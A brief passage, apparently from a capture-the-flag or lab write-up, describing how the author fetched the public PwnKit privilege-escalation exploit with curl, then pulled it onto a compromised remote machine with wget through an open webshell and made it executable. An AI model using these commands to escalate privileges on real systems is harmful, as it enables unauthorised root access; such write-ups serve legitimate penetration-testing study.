 I downloaded the PwnKit to my local machine using the command curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit and added it to my /opt/ so I had it as a tool for future usage. I then downloaded this file on the remote machine (with my python webshell still open) using wget <local-ip>/PwnKit. I added the proper permissions on the file before I executed it with the command chmod +x PwnKit.